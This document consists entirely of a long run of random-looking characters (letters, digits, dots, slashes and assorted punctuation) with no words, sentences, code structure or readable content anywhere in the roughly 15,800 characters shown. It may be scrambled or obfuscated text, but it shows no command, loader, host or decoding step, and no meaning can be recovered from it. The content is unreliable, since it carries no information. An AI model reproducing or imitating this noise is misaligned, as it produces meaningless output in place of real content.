zo+sF.k&n.F5e+CpTiN.E*SwrF36g+pf.l2E8Fi6751iv..hhFR30.h%1#ezh.s.mcBxIo+]++..7S,N%y.5.pIl)tx.rnWx.8ymF$m4mBTAmuTykvTgpFti)i.1.tvIN6NwFj.v..I8ue.vrE.twSg)j7.hN2I8.hm.iSj3bgFycoB.C.Zl\/yMD.gBvxadtS+xgBg..l.xthM4yn-ms.mwS*01mizmK710gFxdtsz8ozr.MqM8+g.))kM7wFwlZG+pvipdFyi5.\/Cpd6n\/Zi6f197d4FdI+syfe.nhkZB7mh.TtNkr+suNFj.rhq59gDx8F5Bd1zkunlCmZNFriz5.yjmIZI.hE\/ycFf*pD9xbjnp8qFx%i-p842D1kF0?hIs.Cj6.+..Dve6)%x*Fe.7y.IB.xFGgs5T.ECj.BqMhfS.n60bn98wkgZE7.B.j6f..q9F.Es1lTeF.Bsaw,o8l8+olB.hj2b.It.mCS.lI.94?).qiMDlx\/1T 6tC.DuGF4ysymp.47B)NU.7.m03kFFF*qx.8lSgMb...CCSFbFEL3dE7.SgFDkoMzpmF.w6lip.wmu..F,hhF.wLmsj2t\/D1g)qj)F3.xEmy.dhFtlFF.hg%T7Ni1GukqI4z8iFd7Io3fu.\/F.gEuzpI4jl\/0srrIxxo.bg\'Tvn2)Bb%Xv.9F$7a-bScD\'.jwB0Bn2mvqk84D+kuFD.Es+<iv3.oFqaae.D+.F)Fl.gv)Ds.B8.cwF.pI...gbB0+\/m.wF1vI.qsvi9>zB8dfph+4CL*.8qjy.MltZzmsFx.N.3g.hFlrk0rj.MNT4.j)lsi.jTt5,bM$yeay..S2rzhg8Ik+s4gltmg.6FvErzqjFzI ssgT+F&.gBFr.98CMisyDTS.rrc%mVyD.T.4cptjI++6M<N5uaw9iml.C.ZS)s$.)rF5a+v&\/gjv8k9+mnTwqjgwfw\/Fgd.8.5S0iF5pM.a6gTkqqsGgl+l7%9b.t.r.hm.uF.FhmqtT.Fxn..v.yygkmt1bgy%wvg7.%DB2zu-h.i DaupZ\/IG3qy02oqsv.r0ty4B+qxi.xqbsh0..CsjF..gosF.CFmDg)8r..6F.pGGu.)Fph.yasFuD1xgs,.sF.cy.ps-b)I8kZBE6yFk2p5.0l+sw3z0B|1f4njem7qfmU.sZ+6.0C.lq+FjDFFGwhp1zB\/8.l)f.T.Txj...1ucD827.F.gmkku7shMFmB5dvF4\/m\/.Cv.nmFkxxtZ0tEu.ezi0g8m8FlsgBBFnnorFMjiIeHFFw.8QFfctuMuBl.1..853gSo4*Nlm\/8lyj.Sd+y nok.hy.wf|FwewnvMt!ikB.jqr+jZ)yi.o8Fzdq&.t.FB.!pra+8TCIFvEro@eB.n)G.%v.7.tNmm.Chy\/I..gNFxSSD +.9)t.s.nimtG<&Flh.r3Q+m..7.y.&ho.hmwh7?*9Fq6.SbiGy8Ec.yZ6hc7.D1okhdy.2b.rbnyB.46D3+-TFhhqv.iuF5hBk. vpkp,9urvT..Bl#p{x.x.sDIZBC&7numC.xrZp3rk..gq4Ie&F.FTkqjrESbYzw9`EncF.Fm.\/ .3z7&)y.BIDMIgis6F.BtrtvfS,T..n$q.wm2%84\/g.Fq.itfc*jxxD.lpB6fM#FFtyEfru.m..4t.h-@B.6FFDmqh+p*SFxjE10f+p$8%wl+.f\/sfuBg\/FEeEqlklkFn.t>eCIglhu.w8\/y.,zay4F%y&8s1nByt.F5yi,vSyzSFFZp7qovdr98yFZdse56m4xrFo9sBtyrT+yzBncff..mrG&*xd%NyrcFipFFw4SB0mF2lq+F*Fkx$3a.qr.BxG)k48uNwBtNst8SjCqdk,Fqwfj].nl.i.vr.m2JDxE&p.o..Ec0.Ng.\/ozoFvjo5Bhv%F02fTbkt.0G7.xtoFjmno5F*k8q}Fl.Z8..vm.sz...Eks.2v.tCyBD)rrGREssnn9q3FD.wpnwolrS.mkdwhFqvDxq.vF3+.v.x.B.)xh4DGrZw .pai.oab.mFcFFaC8mwvg..xFmBt1..sxF.I..VSBFF.Bpp-zlxwiwqsSi1hFxy2Gv8oF.k.9\/.Fge1F&m.BF9oB[\/+zq0.g4j+1mZ661FvhsiGMNmg.6)FaIXFh.Fwb_rwvt9w7lavC*HsghET+y.:s>Zj6n l+,.oFI.okg.oeDhm.My7glwa),mh2B8.16F iD.Tj$86..qtjxI4F.&lxh8Sm.o.t0wyCTM+krgn.Mg+Fkxq.Nrv..zx.+DuvF.SFhnh\/vM.y60FFFC0Fxf\/.bG)Fk.Gz33cr..ybdi2l.g48Nhgp%9%k.q.hFyj%F.hFi7.xki..Gydz.c-r..pF\/hlh.\/mRE,9kwy.lEtEGb.g\/FnFpk.6.2.i7adSvl.MNkkF.z+%1r9fNhhEFs\'lImttsz1.zDh,BtjduwNFTzj9)l.+9\/zks3C\/\/ET.rD9FE-vI%u.s4i7DFajFFTImu4jug9.Bn2.EnsxF$p4gEh%1C\/.o.ah vgoEI4.G.r.mri.iF-h9d.p9@5a8-vDq3.zhyh3B%E8BIokIk{,c09+rm+zzFs.8gB.0uItjcrl.wf.IxZW+9EvgBHi096kpxF%.Ig.DpJEvsl$.S.FtZ%gu.B1.vEZzm*.D5Bf$F2.B6F+MxZtq.3j.5anomDr2...j..lS pxfwSk4Est.g.d\/aF$q5*gMs:FFFge5u.b85C4vixFBlQE+mM5&b fkrkXti..vS.traFmj.)a).BTmqyh1Stc4sg3.!Fsk8sFrvaNi4GBzz4tnx.mnF6.FiEk.pFma62MkwjnMwlFtv...0T.10v+.vE2IgMxmD0gr.yC1q.FrF%j.u+rwtskjhvB*Ar..&F..#jF.t.g.qFBFjiEmBycgNxSjE9+IkMmdT.5..F|p...0r7m6kDy77MFzrFp.Z0f,rSD.7h8d.NqhvbF.F.n9tFpmpvF.iI.8 7F6lmvh.9C.09+g7 pZ\/.9bv\\.Dy\/9.T6Fr-1dFnnquFgm+.s)vfSo.&FlBg.F%hrZvSmPy\/Dv.Fp+8sk.mF4 fE+kj3B1.C4ytel3.5Spm.CFbipM)mCjgDFcqB*u11dF%.mfhkvxMBFFqvq54Nmss.rkTh2&)F...cqgz.pjv.mB.&x5Su1c9Ij)eIF?%ll.B\/TI3y.F4mqwMN h$iv.xnfls+.02jDsdESqrFeFtjN.3h.3FsNwyT5eF.y%fF8.sgx%DF%Sdq.x0q)Eh)q@1lxZgT4B.pbhp1DjyzmKxNFvgI...vkE.vjdSdhB.)CF.owTt.8l7t%w0B5y)W%D B*2pvgNkg.gBl3Zlw)rtIjp.spfyx.lpn3E.ntrTytf..rewoyF.s.i dFT.iEZj)e6.B%.eF.lFqhM,g0Zhg +cdr8d.rErFssxT.tiFFy.\/ $i.yd.gt3gdhxZEv%vcEFsxZgEFiwcqgGN..ex.5CqmjIlYu.l)._Fy.B2.hwZBnhMgzrw%.j9T)vqwBErkxSamA0DmvF9F.8INxTo.vi&Il9.+!6jF.&.j .hosF.qFa2&zgtC.70fFZHSz.*5w\/.Zt7Ck1rybjDkZ:SdFT.&vpF&,\/v)r2.IDwfh..2WVF9vsNzsdyh8f8\/B0gteFtZ).dmGMxk .3h.pjl.2snnit080c..s74ZxkF.hif..3Fi.)sB.wiqh.FD7l*fpMnxr.Er\/BxFgv.m*3gStiF.\/FmtBcw.i\/tg.2.tSp.ajB.Gl0dlu3frFEhkxNt.F3D*kIFbvFm.sI.grmBFjhDz.yqCM2wj%C3xDcmE9Fn+Fz 2..eB.bwaeqn9.Gef.vkv+TZDc4)\/6x62u7kop3ElxE7wEc3mjZCn.xl.\/Ch%.SdT.\/8.G?qyygF.e&CkFGj8\/FxS.t.\/.i1vpii<&xNs9.vzxxby1FKrjFt.T+i#85l.mkus11.Fh.+ tv.78.CxF3zjrNdGleikCbqE..urcwm$iNzU,leBm\/4jw5gE.)0mFf.qX ow+1Fy7.FSnkr.x%.\\-IwwP1jVyM.rpwFxw,51.FFdTnb$p1ErmEDa8k..e.Wlz.v+4rx.wIs2k).\/MF.sF*S.xh,"zfe&lq5xj9v.8.al\/G6FdGFN8k@Fi12v..+cFTyjt&)k.wr.rBknusN.n.eBG.DJFkphzrvk.Bh85.d.1F.16tpFGC..uum6l.pGo?9-.Fn...&pj.F+pz8\/FF%zE6.+Z(.-E9mcp.yz.6,x+r.4&n6q.SwDIz%vvZFbgnFTk op9gy.h)ummkD.nCX.f.8w*g.T8vmCZ.jNimI.fkSn1&FFpny%?\/p.pmF.8FmTv0j.+wjjzFa.vm hT8.B7lgch+3F.Nm.ogg4p$r.mxZ.)h+.yu4pjT..08uxl0Bg7.|1)z.8lq.Eozjs03A3 =f9N.mF3FE,.g66d?C..uFj.q+SU.8biqfWd jlvvhD2TDi3.02.,S8FFt8n.tmsi.kngDj.z.6dvz7)uyCFvenw&5v&.0.F4omx&s.lrFM+6yeq4xl)Fp.xlsF.%FFi:88.B054M+kjoF-.6.jDwr..5cF?ZC..DCl.mE BEx.B.w.FNDSdiwFffFFt.gm.u.7.I.BFroN5mFFwgeF.$CFzuumy,tD&huFtF8NnZT%w.m.qx.mca3hlBrsrwF<mZ95kFl.g.ziGmCc%piFg7+p,17sx.rrCs.Nnr673z94E,y8Fghv.uFphNsimm*llf9l.y+fGn8tEhZ4..rk.ajFge.8ijDD.r6FjvM9FjlxkygjwoIy.q)SNM9jnFs.r+p..d0oFg7.IyDzF.3n0seF.Ns.voxIgFFn3.i2k.r6Fxqhi.8N)F+.).z+4hFj.egg.MTmB\/.8\/dwxs.52v.jzitmpq..r..dN\/n.I.d5FgfDCFNtksnBustNp.tu108.Z5n\/C0ip.x.q+NFFF..FhFt%BCbgZflzLB.llr.Fy3v)swcgb.9Th5lITjaZa.D91.rjFxm.tM3.5nwEIkc84p9e7B 2mv.h5..5 ZxZBgFvqF458.+Fq\/9vnl0FZGk.e2Fe..FeN0fil.)=w.0.8NbjibC9c5.xqCFF9yu%Cn0Ffq\/..F57Bg.Im)MF.BFi.7of9FM4ldi.izI1.qbtbxghn.7cnDkgxth3k4y0gc)4glB!Mr..jd63mtTggZb\/FsE\/sjFgCNF\/TnNx)9@.I7m$*..B.g+raS5.zhMgFnjClttgs)U.kBk3DEaB0vjChqB.mM3.l+gGsCoFhiFwth6Pskt%kB`7Is,8m\/yZjnmw.\/r19).FTodFr3vqBe?.EkrF.6fwozFq\/94wt41\/.1Dem@x2ns&3..SqsyFdkFn?IhmYtvsl.Zlm.eZn.v8Dta.F.t7rmzM8w=2&vxhsqtj txFS+dhpB...q+k#5mbmF.k t8F5.jMrgsG50oBB\/FFhrl6qyFheh$..IcFzFe1FF+zc..F.Ff=g..gZo9,*3..07TnZ...ko\/wCkv-B3FZ.o8.8)tarjnhl.isITM1.fs.izDk..y.T.miU,..EEkNpT\/.giz1hF,.51v\/.FF.rF.qn5C)hlwby.eFzk7\/rtrSoS.pFCPwFvu.+yiyw.C.st.nisw)wtGBgzr\/ewmN3q.M.65ehF.BlM5w.Fyy.p+jyweTrt3,%.*EwMm$FRIIEIino4.Bv3.Bw)Do7Fi0+2gwITTczjTtF.z,.mITwd-.f.r2yw+#%Zvbtj4)5s-gtE..4xbN+44g.hCc.j7m.1nskC1.*.hC)gN.G.qzFF)lN.sn)E=nv+qht.ScF7yglif.lrEkn8S7lFm5n1\/l62k1wzgun51yql.ChslcfZshacCN40\'DnFyZC.FrlFz0F.t.t.mcJ9e.ckDmxFxBhf8Cag.j6kkwqho23wf)aj.ioi-lGbf3xesF.F%aFpur0e+.2sl7ghis8kz3oabi pFhFsn7DgF*eFFcqF3BjqgIFF.TMo9g6mb.F1..psfiTlFhlaB ,..k6c9\/..+ZSjzaF6.&h9Fb.C8vkcSn3S.q.vc4.0Fb0D.m.kFhF..2nF8kd.pi%b6lB7l&G39. .]).2z.I GN.BF7fgjB+nIZ8>TSm.hj..zCgZ.0om.q5EFzFqkde4k7t.t.0.7ZV.zsjFiccg.rkn6mnZg5)FqT.C+NF.h.Ftt.F..crh.tfs5t.IBBxFhg.&yv1&ddaN2.f3.iMm&BGtyk)3.gwgFMmw$4vyB%x%4FFxozy8a$J.dE8l.j5ot\/IEn$I.u..gtFCFChq$wg.dIs8EZr\/w2Mrks.FPziFNFnh*rkgzDr2BCchoqk4n.8\/N..PqecOB%&C5gTurYoy3xf8Z.MhjFjF3,.F0z9rlCin.F1zo.z 2,k..kwE+z.bFCIo7F.%FFD2r%3.yx)Gn8Foij2FFf6w7Ch4Ml.8fj.hh7r3h.+0sgEF.D5kn.wmlsiczMg.f..i3hmlopgloeCleEzcoTMiedzu9.Mt.h.ajBFFE.Fc. owk_\/.io.0FrohFuexpT2q\/\/8opB.Kj,rojrBDi.qErmqphMfBy..F.t.Sttdr.7Z2F$Fi.xp44F.MZV9pN.ErjqFvoF"z.0hhnyi0qZj72tgzFxf.y0)PmF...nZiFcFga2.ig.ThF\/hB+M.t2F8i.D.B.p.0.2t.ckh3rdB1qmS.B+FDZfg8..bFz,4UyzD1Fsmblltf3.0+&0Eh..3#vc0dTmT.nFF.y$h)s.jFo4bv\/wN s80&bxex+DxS.{.\/.sIkjh..h.FenGuZ%j1e9q)=3k8*g dtm2Fxh.tSiemspxdxZZkcv59F.w).No+cw+F2..Fq1u*g1vv-hF2Bgq16CqjrIjz7+plFi4t+a,lw8B3N.GyeyNmvj<bS.yFj7.li.h5..96s*.I+fiGweGDglqF.*.Dmx.DZwFB.xcmzhdv.tq42nmlMTgn.c1.SElvZ+FFzot.Fz.6IokC.BFiqwy.9e\/.\/TZLd6d.yG.ysalFmZ..jeFj3r+MMbB+szFFjs9o..DSuCivngmlDMr8.vy5rpF.0.\/s.).y)b4+3EFy 5t.ZglTjM..5$Gpmv.ow.-%8cMdBjaIEtr)nIClqDryfepT78xrgIySqNsamczv ha.ias8FmzyF2SqN\/p)Iz9.k%..Nywniv.\/0ITcyjo..mdmzic.a1Fl.ntsu0z8"ck2g.g.TE%wv.4.2EFzvekieFE.c3vq8Fsg9F7yq8.1czkq6zIEf.S)drMq,kDrk%vFdEdmN64qyNsv5w.F,C.ujhFspF.vNccy+gvxmITShkvvFt..*y1r..8S6tuFp.uzs..tv8bk.rw.0..06ztx.g5.Ca.B0..2F\/iIyghBzFIFnF7klde.gsMm2.Cq\/.wgP5*rhpyI3u[yelDiqo.NpovM8.Dg27i3FnbFi..xg.o:%Fh0la60h.qSFipDsBBvgMFqx*Enwph6$0..fpkq.3h)\/FFlLTaNFwNIGyF85.y.>loFmtFZzkZ8yvMNuC3qhG8vgo+sF4vmgM.0f.r\/.1r6NwixLcFFp=3%y.zz:*N8BG\/.Eap.w..x`mz) MBs40m+gx.yapz.\/,Z.cxhtBa)tZ3?\/pyFg1Fwms9PhxFkcS1xE.2+9efN.MNBvdp.yF.So_LwpjuzeS,F4n!4t.vmq8I -tf)..isiNm+ggD.3.h.iwDfSF..p.ZvM.lq2e5evFshTlikhkg3CyaFpx.Iyo3kyFi4h&gjF)z.zBE5.wIr..bE%N.obg..qIS.Br.3<k>h.k4E.SdpjnFjgf.sB.qFwm9FkdFvy4kvrnrk8FBZ.Bm36n8rt3sc6quqqyms0SBF..D0hcM.mD)tuqoez)5F3vp.%.+rFunyI.Mmcmktf&oF9..DFbM8yTkkd2.ptxap9iiih6yT.3bBbFciNi2Nj\/ryv8x5byzzrhtwj.r..,F8tM|.lgjexFBFBhBEnB8l2.hZZiFd*g..ZDjm2FFkopv.rpF7pEs.wkoh.6,+cv0.QfFwjjQ..Jjq.,.)mzrFSx,w+37tl\/j.`.eBj.zq20xDB)B.k&6Ehm%Igyi.x5zc2nc)N..rhj.4mk7FT.mz..t.mh.nur.zzu.7-$0....hBss5gi5s7.ma.-4wpdlor4.mwtE$Fyy9qs0stIS+0*ffwn.628+F..sFai.0ojtB).0lq0)ilSF.vwr.r4.I45=.gFkFB4\/mMv\/1mtgF\/5+wE9onjjrlm.mo4Snld7FMsC.t2ox5y4Snx&igF0fIT.*5Bwn2.mm.r2.;Ir..nj\/.rjyo.nFn.55ah\/$5.SqsT2.x\/) r..Ig.,Eo.5Fq.eu.vkF+14pF.Ff9c6F.DP.7MzDqh.FH).C#F9s..nsEyygF6s4sF.xcvg.]g.sqyIrST.F).tDFf.s\/+Ba.mp,nFBFmj.00g8.j.umFiTZbgB%lwFjb.961.Sv$S8ottk.o+1zo.w-2y+B6jtS1\/zk+F.BffFkkeS.F4kZI58fp6ySziI7$n1pF3x4pgtF1OFdq.bFZD.GmSus\/NshzBy\/5M<8x4zx.Bw.,5nIDa.hc9s+v\/k680\\fl..6.S..1B-4-h99+slh\/%fnFMt#7k.lF.w9FvFBqi7gM.ZgSyFfiyfIq0q.+Sw.tmd9zikvTDr.q.i4S6.0pER1T8dC&)gvlnhen4.*uul#hP.phzSb22mw.FFw.Fyb.rF.Qg.fC)hZsvg.*NcNc\/3F2gwMl86Z)N5D5)ghS\/mC32b..s.pF9Bs ikI14wyFIFm6&I%Grm%m,.onpF&g3a(Zx3o-Iv4nrG1Fsw)GMe.)aCDEEIFZnm3r+l.2.s3Bo%g0M.hj H+.kN84\/Fr1&hitb chpes<B7t.wra.2aZt4.y`[0g0ZIp6*nnFTFh.S0py0qdhho7FeD.w.j+nFF.tr6EIjar+F.FwN9j.zpq1E,zizlSMc.Ds.g "z62civN.dm)qxZa#B+8.c.e.qF.cGE\/F.ZjmEFq0BD*hZ2g0Fbr.nT.xDh..hk...ckx2*+aF1lg.yZqt7 .+zr.7he2Zq6S\/sHnpB*yrz9.Tp.Fhmh.y9FmpFAuFzFzknNjgxn9.SvRx3vFx@M..ym.t\/s$ rm. hF0l62.qE66G@;.:ennjk8syBSml.zF&y.9+dl.0a.nh&D.6znFx4kFwpGcGH8F.pNk4.N&vy4u7i+wfSszoh,gN.tDi..Ehwbqg.uBmiv9.zlDH&sp.crtFBj)k.-q4DGt0d.v+?zefjl:BjvpFMZey.wjF.g.Faf\/tbFBD70r.3F.u2xm8+CqdeF22yF8qghr7t\/jn9*C7F.gyG9bi Fz.Gr9rNDFF0Db3me3r.!Gv.-Fmi)nEFrpp1wrB2 .,Sm7ZjcFxwFlog9cg&.m70Iwm).b.3v..h3Sp.4.oe0Nl.ya0.r0s.41,N.f1cs1tI.F%+A.B=w2.9mt25BF.n.F..SFEz5Nfto3rwk5miBI.HFgkmc\/.B1h,ThMcxk7zwaIZSZN0fzrhSs+wh|Srr7daCu.su4SFm2o9.\/: ny2hvuaum.x\/kj6B\/D2vlm+).oi.1Fz7elvcpxtvF)F2.nvv.Z.s.pB.+abs+.7txkEe1,t-kjyzkj.l\/.)Bptz4MgCGfsaLl8tbFbgj*D\/k)6.lq.hw*Bl)56.\\3IGZz.siFhBwjn)EwFfMw.xaoF+&IBZbgjkuZ84q4h..k.*wcFEc+q.rMm7nF..)Z9_SAbikIwG2*Nv.DsypxZnmv.DwcIaz.TIbp>.ah-k.qxmiFwNkhhze.kxrch)ai14Er3.;BwBZgc\\v2Gj\/u..E>ownp7SD+6t..By.g yg5.hfT.hDGCF$wBS.q.yGFD.y.kzSpwtgriSGns.bphzFblcpFF%h}oFMNxC2.6.uFqze.+ngd2.jtF.21o22uF=Bj&zG yvguj.yNBDq.Ch.9qkgDDs7sg8CmqNS4-0C.]yAj6enz.rb...49.C.lpfx+ygkqFb3FztZM$k5oTvqnwrk+lz.v.nTw.D+J-qtI%vjvw.\/fFgG..&lwlu..jOx%nj2pF<GT]pbtk.i6h_d+E*+,miC.sBu6.gdeqFb w2F2p.C*.lnMFS0\/lq0.hkpygDja.wnI9sd.eC+bewZ9xBf..z.hojtZxpB94ftNE{.d.mhBq0NccF0.F9ZB&jwynduFz5iiKf4S..id2BGB1tkfvML4cdru%h$p.2ZfM.M+wZbltkr)eyE3xxpv..Z.jjo.aC.BmMjkIkhr....[q1FC6wgKv%A.vFBc+rFTdEC1..dF,N4Bh+iFsycB2S.fwsEuEFFfFqdFd.FMh4ryCkw,yv6.S1eCcZdZ..,C.slp.Z[w$E37GF+lFM7mj5..*x)+xqJyIMqNlljD*Z.EM\/vGjh.o9D%g.j6DoC.q&zi.0ah.CyEs.lgFE.x%FmFX4.qtMw..fiSD*MzF11ETN3FkrN.j7.kli\/.6..dF.eaFB9.ph3m8F.y2*Cmdr8S\/4)Mn+83B5.tmvDa.Zi99efy.ssj.yg2lmojFFs\/uf,pjg4ziusMmS.1tg.F6rkx.5hx4pi.f.j&gh.rD1om4u2jerIBy[B3w,h8+TsbcgEI9.pf2sjiujsM.9Cte6hhzFxF+yb+hqehbFZB$uhZ.lm=)Fv=wlCZSMs)pMESspyb?G.cng8C.m.)B8ag9.1omglppT.E3s.fxnya8BB.Q.\/.jFF)T.S.5)Nlo.s.MqF.%D.e25.Fm12o.9FuT7+%e)BsjF..ESu.w%Ww6Ig.Fl.gi.83F0.out>k* hc.1fv5m.zGll9y.w..dn%I7FlND.lv.ch.z..F&:.qms9l.hyu3>nCXkdF..q.S4BrshG)m0wFpIspnFizF7FEjhEzlB.6%b.DsF9E+).Td..jr.w.l.xjo.4gkls5Bys.n0jSINxs.GsqyppwFZly..rivz.$8uhkmM)F.gmxagiqp.hGl.f7zFmwqrt5v.rB.rv\/&hm.jNMq7z( .kd)sMigxj9x.0zjoFMbgE..FwmfGN mFo.fsyj\/w56kqo.l44xiNsxwxhhSF22e47g0+rjhIzFSfF.d\/hm..F2p0q.SEBtEk..6NFI1.w3.1$BFhF7ulF%jx8&Cb.;iy6e,tGZDFymb.hIF9Fu1u4)5hEB$92sFTq.2FgenFBmjF.wtwa2kFgDeb.lyp1w.vIeazlwFM9w-.+Mp2.B.E1lls+.ijNFukZyrbIG..60pkIm.yDoxEgw0xf)D.nxBl8lyv.lz6l2.FTz8FpxBybSvlkF.D.Fl.f+bFg.i+yqym4Do.FnFgvtiD3ygfna.Bi.2.9bzD%5hxmlM0jBp.kcFBFyxns.kl3vS.\/Zvxm1&Fw.)bl.D.70uGg2-.Ix&m7\/m1n5lB&gu\/0Fr.mgG&gsip,3%kSDF2BsF\/pp7bFgI.IFkO5rf0hg0ci%rFI.FnTnsAfz).udlpjpgv3\/FGop\/n+)3r.6woj)cC3jZF.z`zBChN+ln9\/.y12kzmyfFz\/iqoordg822m..+r2..pa3)xx.SlqghssNS+taZ4mFrBeDf...wtn4IlFgby*rk2sgns6ma7ap@4FE-\/)bjli.trnB:FpFZg.k.E.mF0\/F+.CVNiFcmFEk\/.z70T).w..n.Bm*zSBz.mE.2yv\/S.e.MsgMEv+256qizBFepmimit.l2chF)M\/dj3t.yF%74fgN\/ZFkpNF$j70...FDx.F"M1nglzSMn8.BFy9.siw+).Z.cze.7n.NklFqm..C6IlsvFkE.r)lqMSx8dFcF3dmMd.hx.Feyq.T.by.ky9.9Dx&pa.F.FTZiD.xT.updwpsqssC..lrt0oZ2F.Mow5.ZyB*B%\/vgT*px54Z.Eg.BkZsS.z8u.I2t38sw%nmikS4 z4.FD.jmpiBpbbo.x.z8t\/pxA.e6695F.*1qFlka55EZ+Mg8w9h%zF.zFc.B.LklMB5qFjGqE....rywF0ZNm\/9kF)d3zs2.4*N4c\/-Mpgw+xtu.kykF&n+TNv.x%02qg*5ywS*FhFB.qg8FwBpq5ys..+.+vC.0.l.tfxtq.f.hhCb.C7.r6.8^..ssxFhcFE.TkZhj\/3nk.Fp84\'jhTF.iFDkFZN.rGbF3+2Frgj.zFnFqrE+.F.w .+wFr4.xjgaZlbSgGBt.myvNF.3b0620j.q4)Mpp+.,z..C.tixedoFSI6F.cF&39.jBrgFr-g.)yES).q++o42kkn.djgZnahu\\s4i4.f)0j1vgk6.I45g.GfZ82IFEj.s9y|c4\/iFnc04yqxwrsjMe0k+.iS9Tu.75CNgtD52Fe\/i.c67.cd.k=S$hTC.kB*fFlItIl%2Taz..r.wz*3r1.z.DdBmDFFFI*FsMF Z1nm.ZDrfDqFyhn\/7nw22B.4.MMi.Ts+Imv62NmqziFBqBp.ST6F7g7i+giqjq.2.n*4x.u93ztw..yC.vEIq.j1gzDy.x.jB.hdE\/.D;fi4l.j..ujv>y)%F%y.x))OEgq.2\/Evo.4kwmy\/m10h.oSnjM6nxhsB+F4.Fjj.w...F>sF 1rp.5.38nZ^xIiewt04.-q6mM\/F5v&t2DnmuF)yweiigk1gF.?mog).TVeeMMlBFB2BcicF2fSfNx)zF.z2.nzc)n3.bhoTB0B.gsTr0mk1.iF.pyG0x)F9vu.9stjSFBexotnfnD+jiqsip2rodk,F.43\/yg.iECd )K..omz3b.20vxuewebF$pgSryt+ErlqlB56.Fowz.)w.yF FT.6Fkt.CBMgZh\/g.13ImwExi*ci+o.F0j.zc.\/3Cssl-.gs2-FmFa8D*B5;g.Dxp87.E8y)bElLI$mxb.12Mgwnq0tf&8Ny.SS8c.kaMqtFF. ..2+iMlCqq"yzzn wyE.zF5FhF.73.s2Tiy\/>3Szti-C.r6S]I\/wfZwo.h..z9mdmr0gxxB)Ge..1yB0js.BTuZd31sljpB\/jglwp.mPBEBcc% 0vg.zigB.%.+pniD.wmZmno+r.0h.Mz5i&.F)92d2ubzwg.9.wFvhwgpNk-p.amb5yj.IvvF3u0Iybe5M.dhFFmjNFTFFq&ohsgd.86D.twD8lwqD.b.T..rlms80)z2p75IEBNCfp2v.+npTF.rIkk7i\/&t Fpddk8ZiytFbyFsuED.ppmltmp.c.lS0C.mquFykMrg6.rCteohFlpi*%7rhh;v.q2omt0Eh)SShs.edTt$BVvvCSmcjoti+2.H...F.82wu7zCjq5pv6roBd.a5FgIoFoxZk:ijwjmq3,_.mqNwG.iB>cku6Fxpzh.^8FS,.h4.vC\/N.7 .G6ngoC.NrrF.CF\/Frcj..?.z.tvaauF$p5F&Swwn.xvB1fr.F.mm3\/ftvncrFSgn9h+wEZhevcdf*hrFa.doB.4vt.ldmFqo1.rM+Tq\/....q nq.dI\/nB3T7w)C.fyqojo&7*sph.7.g8xi.m-.jj.Ie..1vSr5By..57JgF\/.hq4Btn.myaNF.it.gntmr1ZF3.v.BFIF1of0c2..rZbw.CEhu..,xf+MM3jFwSqgrBns04jn7x.yFwFjv.Fq6.p Imprn4wx6kg;BtiVDpgq\/d..8Ds)FcC.s2pI%z vsjzi.n&j8Fwm3m.f,B++5lMO+B&tB.d.mB$D47.C51txkyy..5N.2LM.CqN38eMlp\/v.3zhk10.w00N.inFD).nG.8f6rvF4Z.hIfh0..Fspe.Er.F.rZFo.F*+gf.4F16BeEFFFpjvE5c^Tm7DE.IbkwFwayCy2agppUt.shN$iltT5ehF2eh.,M0bCNkF6BhhD0g1nMI)..Fs+fB5thEhh3oAjx.Mav13hir6.2kF81c&wy.tpb8u%.wFoSBmf5phSgF.hr3k\/=kF+Zty2b*a7B].FgE.B6....0mI5m)BF0Z.qy&sjMc\/siyoT.2hl.vo.dph4.a\/h.Fnd.ayv%)f3.c)h5yx9o. SZgg.sryjt Z$okovrseF.rq>qF%llI2+8h.w+)+xg&cryl\/j3ir.mrE\/.mr+s9mC70Fg0*Btzk..yM.i.ims+lm$3.BtsdZN.Ms?u.teSM.Bdwn5F..tt1Nm6m9F.uzT.z.69Fwl3wFB#FiT5kiBz36rGxyF2.I)NkNFoq1.*EF4vujtzF6gckD.xbc.tIFlMwX=+Tp1ba.@q.ZqN.mFal3yFy..Egcmv..7-w1swD4DtmFFFjFwNF).)Fh)i.5fBfT.bLgnCxsM.IfyF7h.jbqg.l8)yu il6.ry3B75F9&.lCB0..DsF9Fl+Bmelo.FFFmpBtri.ptlF30FIw.t%..ihcBjDcF5FFb)hCr92dk5hy85BsauloFtz@...Mww) .8Mr.D+nBIoDFvmxBrc34vezeihhh2m%qMhjIv.2wFsi...x.zwFk.Fj+a.Fhp.)wDg.Fi7..2ehFglhkjTGDM.zZm7b. nMx4liM42I-mqr.vx.izkbvjZMzjn9FTIiM&.G)ji.o8+jv*w.v&SeFnkFEb8FlzD.*3.*5B+FFFlN7..8d8B.hFbi3\/FvTiyuBxZq8kFd 9kFGn4d.,Gwvs3.\/k0.7rjTFq)v7m.8.FM3IIn3Mhb.,ka.r..kl.0C+pxmc.v>%.SpcFl0CCxh\/.gFwGgcGqP.x0.)pi798.n3%F*tklj.F.n8MF.DF..Ev.n5kl<j.hZJqySZojb0.EE5%)m**kxvxd.jN460M.u.8]BEi8pdagwztF)BmnwglmG88m%\/stBz56ZD4MbEF,F.hBjg5bv(f6mGEqEx%..nqp7hF.\/1v.\/)2F.Fzrr.+qyt)McnB-fwh2.g.dk.n.B6..1FshIFNOBaNFBMMxFBzguws2gg8ij|..ehwn7FD.S&=.hE..*+EF;Sm.sax9TetD.y9p=BT7.57D2.SpNvp.yvwfFFuw3BIgw0DxFhD+z\/jT.mEDtaf.xBIk.n.BN.q.ig).MaF6PbR.Nel7CwE9:wzk.&9&reDEncgrs.yFTp7qm<;sF.wiFDowybgz..r.g)xk9p0l+yDzx.T87\/pc.3G.qpygaox&bax8.y.dGaN820sgdll2..S.%FkC7kFFFp7bi.CFme)%lbkdjNGa+0C.\/8l.vF.z\/)nGFvfCg4+zj8v..thzDxD0oxFx.w.DiFywm8IokFCcv8qde<n5\/*6mlrE)ewEjFg9CFj.k.vBM8kh,v.mykvckmFGSTr\/4Mii.tfBgM)1h.imDr.,lipIvu.Mjllj5M9m1F.54n.wxc.E39p5AZaG+.ifFhszqiBcDhFjmo.Ftvfcs.w3qj)smMEa>y*Swd&xFS8FIgZD.Fh.S.nFnjveprn9.edv(cx.mma*.l}z0mbx.3z.F9..m\/FYyF8vvxSZ.F.57mww.v)yBqg+mkZ*.^mhwk%Im+EFrtk+`D..6Bhs,7C%5.o.Ngg.xlF\/.l1wp.h$)SmeE)Fcjf..$.ld+jyjotvw.BGwD.Io.GZ+kal2l\/+gGhM. 